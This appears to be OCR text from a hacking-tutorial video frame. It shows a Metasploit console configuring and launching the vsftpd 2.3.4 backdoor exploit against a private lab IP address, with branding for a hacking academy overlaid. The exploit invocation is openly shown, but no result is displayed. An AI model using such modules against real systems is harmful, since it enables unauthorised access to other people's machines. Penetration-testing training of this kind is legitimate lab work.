 Applications Places System
Mon May 8, 02:58
Parrot Terminal
File
Terminal Help
(exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.220.130 yes The target host(s), see https://docs.metasploit.com/docs/using-me
tasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> exploit
www.asdacademy.in
Menu Parrot Terminal vsftpd 2.3.4 - Backdoor ...
@hackervlogofficial +91-9680100687 @vlog_hacker